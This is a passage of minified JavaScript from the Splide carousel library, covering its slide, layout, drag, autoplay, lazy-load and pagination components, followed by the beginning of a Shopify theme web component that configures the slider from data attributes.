missing."),y(m,_(o,"."+tU+":not(."+tG+")")),w({arrows:t6,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:r,list:o,slides:m}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!O(h,tB)&&"SECTION"!==h.tagName&&i&&T(h,tB,i),T(h,t2,p.carousel),T(o,tB,"presentation"),k()}function E(t){var i=tV.concat("style");e(m),X(h,v),X(r,g),P([r,o],i),P(h,t?i:["style",t2])}function k(){X(h,v),X(r,g),v=M(t1),g=M(t3),$(h,v),$(r,g),T(h,tR,n.label),T(h,tN,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,eo,!!a)})},destroy:E})},Slides:function t(i,n,r){var o=tk(i),a=o.on,l=o.emit,d=o.bind,h=n.Elements,p=h.slides,y=h.list,_=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}function w(){M(function(t){t.destroy()}),e(_)}function x(t,e,n){var r=function t(e,i,n,r){var o,a=tk(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(r,"style"),E=O(r,tR),L=n>-1,_=C(r,"."+tj);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");T(r,tR,to(v.slideX,(L?n:i)+1)),T(r,tI,t),T(r,tB,y?"button":""),y&&P(r,t2)}function w(){o||x()}function x(){if(!o){var t,s=e.index;(t=A())!==H(r,ee)&&(b(r,ee,t),T(r,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=R(u.Elements.track),s=R(r),n=$("left",!0),o=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[o])<=tt(i[o])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||T(r,tW,s||""),T(V(r,p.focusableNodes||""),tq,s?-1:""),y&&T(r,tq,s?-1:0),i!==H(r,en)&&(b(r,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===r){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(r,ei,i===s-1),b(r,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:r,container:_,isClone:L,mount:function t(){L||(r.id=h.id+"-slide"+ta(i+1),T(r,tB,g?"tabpanel":"group"),T(r,t2,v.slide),T(r,tR,E||to(v.slideLabel,[i+1,e.length]))),c(r,"click",s(d,tf,M)),c(r,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,w)},destroy:function t(){o=!0,a.destroy(),X(r,el),P(r,tV),T(r,"style",S),T(r,tR,E||"")},update:x,style:function t(e,i,s){q(s&&_||r,e,i)},isWithin:function t(s,n){var r=te(s-i);return!L&&(p.rewind||e.is(ep))&&(r=J(r,e.length-r)),r<=n}};return M}(i,e,n,t);r.mount(),_.push(r),_.sort(function(t,e){return t.index-e.index})}function A(t){return t?B(function(t){return!t.isClone}):_}function M(t,e){A(e).forEach(t)}function B(t){return _.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(m(t),e.index)})}return{mount:function t(){k(),a(tm,w),a(tm,k)},destroy:w,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),o=i.hasFocus()?1:r.perPage;return B(function(t){return ts(t.index,s,s+o-1)})},getAt:function t(e){return B(e)[0]},add:function t(e,i){v(e,function(t){if(u(t)&&(t=W(t)),f(t)){var e,n,o,a,c=p[i];c?E(t,c):S(y,t),$(t,r.classes.slide),e=t,n=s(l,tg),(a=(o=V(e,"img")).length)?o.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){N(B(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:B,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:_.length},isEnough:function t(){return _.length>r.perPage}}},Layout:function t(e,i,n){var r,o,a,d=tk(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){r="ttb"===n.direction,q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),_(!1)),q(g,f("paddingRight"),_(!0)),L(!0)}function L(t){var e,i=R(v);(t||o.width!==i.width||o.height!==i.height)&&(q(g,"height",(e="",r&&(e=C(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+_(!1)+" - "+_(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(r?"":k())),S("height",G(n.fixedHeight)||(r?n.autoHeight?null:k():C()),!0),o=i,h(ty),a!==(a=T())&&(b(v,ea,a),h("overflow",a)))}function _(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function C(){return G(n.height||R(y).width*n.heightRatio)}function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function w(){return R(y)[f("width")]}function x(t,e){var i=$(t||0);return i?R(i.slide)[f("width")]+(e?0:P()):0}function A(t,e){var i=$(t);if(i){var s=R(i.slide)[f("right")],n=R(y)[f("left")];return te(s-n)+(e?0:P())}return 0}function M(t){return A(e.length-1)-A(0)+x(0,t)}function P(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function T(){return e.is(ef)||M(!0)>w()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tg),i=tw(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tm],E),c(tg,L)},resize:L,listSize:w,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:T}},Clones:function t(i,s,n){var r,o=tk(i),a=o.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tm,f),a([tv,tg],v),(r=g())&&(function t(e){var s=d.get().slice(),r=s.length;if(r){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,o){var a,c,h,p=o<e,f=(a=t.slide,c=o,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,o-e+(p?0:r),t.index)})}}(r),s.Layout.resize(!0))}function f(){m(),p()}function m(){N(u),e(u),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(tm)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(R(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:m}},Move:function t(e,i,s){var n,r=tk(e),o=r.on,a=r.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,m=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function _(){return L}function C(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}function k(t){w(P(t,!0))}function w(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var r=n?t:function t(s){if(e.is(ep)){var n=M(s),r=n>i.Controller.getEnd();(n<0||r)&&(s=x(s,r))}return s}(t);q(S,"transform",`translate${y("X")}(${r+L}px)`),t!==r&&a("sh")}}function x(t,e){var i=t-B(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){w(T(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,r=0;r<e.length;r++){var o=e[r].index,a=te(P(o,!0)-t);if(a<=n)n=a,s=o;else break}return s}function P(t,i){var n,r,o,a=b(f(t-1)-(n=t,r=s.focus,"center"===r?(m()-u(n,!0))/2:+r*u(n)||0));return i?(o=a,s.trimSpace&&e.is(eh)&&(o=tn(o,0,b(v(!0)-m()))),o):a}function T(){var t=y("left");return R(S)[t]-R(E)[t]+b(p(!1))-L}function B(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,o([tc,ty,tv,tm],C)},move:function t(e,i,s,r){var o,d;e!==i&&(o=e>s,d=b(x(T(),o)),o?d>=0:d<=S[y("scrollWidth")]-R(E)[y("width")])&&(A(),w(x(T(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),r&&r()})},jump:k,translate:w,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:T,getLimit:B,exceededLimit:function t(e,i){i=h(i)?T():i;var s=!0!==e&&b(i)<b(B(!1)),n=!1!==e&&b(i)>b(B(!0));return s||n},reposition:C}},Controller:function t(e,i,n){var r,o,a,l,d=tk(e),c=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),_=s(M,!1),C=s(M,!0),k=n.start||0,w=k;function x(){o=$(!0),a=n.perMove,l=n.perPage,r=B();var t=tn(k,0,S?r:o-1);t!==k&&(k=t,f.reposition())}function A(){r!==B()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),o=P(k+n*(t?-1:1),k,!(a||O()));if(-1===o&&L){if(i=m(),!(1>te(i-(s=v(!t)))))return t?0:r}return e?o:T(o)}function P(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>r?t=!a&&(ts(0,t,i,!0)||ts(r,i,t,!0))?q(D(t)):E?s?t<0?-(o%l||l):o:t:n.rewind?t<0?r:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function T(t){return E?(t+o)%o||0:t}function B(){for(var t=o-(O()||E&&a?1:l);S&&t-- >0;)if(g(o-1,!0)!==g(t,!0)){t++;break}return tn(t,0,o-1)}function q(t){return tn(O()?t:l*t,0,r)}function D(t){return O()?J(t,r):Z((t>=r?o-1:t)/l)}function I(t){t!==k&&(w=k,k=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){x(),c([tv,tm,"ei"],x),c(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=k;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],o=s[2];"+"===n||"-"===n?i=P(k+ +(""+n+(+o||1)),k):">"===n?i=o?q(+o):_(!0):"<"===n&&(i=C(!0))}else i=E?e:tn(e,0,r);return i}(e),o=T(n);o>-1&&(i||o!==k)&&(I(o),f.move(n,o,w,s))}},scroll:function t(e,s,n,o){i.Scroll.scroll(e,s,n,function(){var t=T(f.toIndex(m()));I(S?J(t,r):t),o&&o()})},getNext:_,getPrev:C,getAdjacent:M,getEnd:B,setIndex:I,getIndex:function t(e){return e?w:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,r):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function _(){var t;(t=n.arrows)&&!(y&&b)&&(g=m||B("div",u.arrows),y=A(!0),b=A(!1),r=!0,S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,o=t6+"--"+n.direction),t&&(l([tc,tp,tm,t$,"ei"],M),d(b,"click",s(w,">")),d(y,"click",s(w,"<")),M(),T([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,C)}function C(){k(),_()}function k(){a.destroy(),X(g,o),r?(N(m?[y,b]:g),y=b=null):P([y,b],tV)}function w(t){f.go(t,!0)}function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,r=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,T(y,tR,n),T(b,tR,r),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:_,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,r,o=tk(e),a=o.on,l=o.bind,d=o.emit,c=tw(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),r=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),u()||(c.pause(),d(t_))}function S(){g||(n||r?$(!1):y())}function E(){m&&(b(m,ee,!g),T(m,tR,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,em)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){r="focusin"===t.type,S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],c.rewind),a(th,L),m&&T(m,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var r=tk(e).on;function o(t){i.Slides.forEach(function(e){var i=C(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(r(tC,s(a,!0)),r([tc,tv,tm],s(o,!0)))},destroy:s(o,!1)}},Scroll:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,m=u.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var m=i.Layout.sliderSize(),y=tr(t)*m*Z(te(t)/m)||0;t=u.toPosition(i.Controller.toDest(t%m))+y}var E,L,_=(E=p,L=t,1>te(E-L));g=1,e=_?0:e||Q(te(t-p)/1.5,800),o=a,r=tw(e,b,s($,p,t,l),1),c(5),d(tb),r.start()}function b(){c(3),o&&o(),d(t$)}function $(t,e,i,s){var r,a,l=h(),d=(t+(e-t)*(r=s,a=n.easingFunc,a?a(r):1-Math.pow(1-r,4))-l)*g;m(l+d),v&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,o,!0))}function S(){r&&r.cancel()}function E(){r&&!r.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,o,a,d,c,u,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,_=i.Elements.track,C=i.Media.reduce,k=i.Direction,w=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function T(){var t,e=s.drag;h=t=!e,d="free"===e}function B(t){if(u=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?_:window,c=b.is([4,5]),a=null,g(p,ec,q,ev),g(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(P&&e.is(eh)?5:1)));var i,r,o,a,d,h,p,f=R(t)>200,m=P!==(P=M());(f||m)&&O(t),u=!0,v("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(r=t,o=s.dragMinThreshold,a=l(o),d=a&&o.mouse||0,h=(a?o.touch:+o)||10,te(H(r))>(z(r)?h:d)),F(t))}}}function D(t){var n,r,o,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(r=o=function t(i){if(e.is(ep)||!P){var s=R(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+tr(r)*J(te(r)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,C(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(tr(o))?l?"<":"-":l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),C(!0),F(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&F(t,!0)}function O(t){a=o,o=t,n=A()}function H(t,e){return W(t,e)-W(N(t),e)}function R(t){return U(t)-U(N(t))}function N(t){return o===t&&a||o}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+w(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function V(){return c}function X(t){h=t}return{mount:function t(){g(_,ec,r,ev),g(_,eu,r,ev),g(_,ed,B,ev),g(_,"click",I,{capture:!0}),g(_,"dragstart",F),m([tc,tv],T)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(r="global"===t?window:u,eb,g)}function f(){c(r,eb)}function m(t){o=t}function v(){var t=o;o=!0,n(function(){o=t})}function g(t){if(!o){var i=ey(t);i===h(tA)?e.go("<"):i===h(t8)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m}},LazyLoad:function t(i,n,r){var o=tk(i),a=o.on,l=o.off,d=o.bind,c=o.emit,u="sequential"===r.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=r.classes.spinner,o=e.parentElement,a=C(o,"."+n)||B("span",n,o);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,m),m())}function m(){(p=p.filter(function(t){var e=r.perPage*((r.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,er),d(e,"load error",s(g,t)),T(e,"src",O(e,e$)),T(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,er),"error"!==e.type&&(N(t[2]),D(i,""),c(tC,i,s),c(tg)),u&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){r.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m}},Pagination:function t(n,r,o){var a,l,d=tk(n),c=d.on,u=d.emit,h=d.bind,p=r.Slides,f=r.Elements,m=r.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=r.Direction.resolve,S=f.pagination,E=[];function L(){_(),c([tv,tm,"ei"],L);var t=o.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),function t(){var e=n.length,i=o.classes,r=o.i18n,d=o.perPage,c=v()?m.getEnd()+1:tt(e/d);a=S||B("ul",i.pagination,f.track.parentElement),$(a,l=t7+"--"+w()),T(a,tB,"tablist"),T(a,tR,r.select),T(a,tF,"ttb"===w()?"vertical":"");for(var u=0;u<c;u++){var g=B("li",null,a),y=B("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!v()&&d>1?r.pageX:r.slideX;h(y,"click",s(C,u)),o.paginationKeyboard&&h(y,"keydown",s(k,u)),T(g,tB,"presentation"),T(y,tB,"tab"),T(y,tI,b.join(" ")),T(y,tR,to(L,u+1)),T(y,tq,-1),E.push({li:g,button:y,page:u})}}(),A(),u("pagination:mounted",{list:a,items:E},x(n.index)))}function _(){a&&(N(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function C(t){y(">"+t,!0)}function k(t,e){var i=E.length,s=ey(e),n=w(),r=-1;s===b(t8,!1,n)?r=++t%i:s===b(tA,!1,n)?r=(--t+i)%i:"Home"===s?r=0:"End"===s&&(r=i-1);var o=E[r];o&&(I(o.button),y(">"+r),F(e,!0))}function w(){return o.paginationDirection||o.direction}function x(t){return E[m.toPage(t)]}function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),T(i,tq,-1)}if(e){var s=e.button;$(s,ee),T(s,tH,!0),T(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:_,getAt:x,update:A}},Sync:function t(i,n,r){var o=r.isNavigation,a=r.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),o&&(t=tk(i),e=t.on,e(tf,f),e("sk",m),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){T(n.Elements.list,tF,"ttb"===r.direction?"vertical":"")}function f(t){i.go(t.index)}function m(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?o:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tk(e).bind,r=0;function o(t){if(t.cancelable){var n,o=t.deltaY,a=o<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(o)>d&&l-r>c&&(e.go(a?"<":">"),r=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",o,ev)}}},Live:function t(e,i,n){var r=tk(e).on,o=i.Elements.track,a=n.live&&!n.isNavigation,l=B("span",et),d=tw(90,s(c,!1));function c(t){T(o,t9,t),t?(S(o,l),d.start()):(N(l),d.cancel())}function u(t){a&&T(o,tz,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),T(o,t0,!0),l.textContent="…",r(tL,s(u,!0)),r(t_,s(u,!1)),r([tp,t$],s(c,!0)))},disable:u,destroy:function t(){P(o,[tz,t0,t9]),N(l)}}}}),eC={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t4+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t,e,i){var s=e.Slides;function o(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tk(t).on([tc,tm],o)},start:function t(e,r){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(r)},cancel:r}}function ew(t,e,i){var n,r=e.Move,o=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=r.toPosition(s,!0),u=r.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var r=o.getIndex(!0),a=o.getEnd();if(0===r&&s>=a||r>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),r.translate(c,!0),n=l):(r.jump(s),l())},cancel:c}}var ex=function(){function t(e,i){this.event=tk(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(m(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tR)||"",labelledby:O(s,tN)||""},eC,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,r=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=r,this._T=i||this._T||(this.is(ef)?ek:ew),this._E=e||this._E;var o=x({},e_,this._E,{Transition:this._T});return w(o,function(t,e){var i=t(s,r,s._o);r[e]=i,i.setup&&i.setup()}),w(r,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tm),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tk(this).on(tu,this.destroy.bind(this,i)):(w(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dat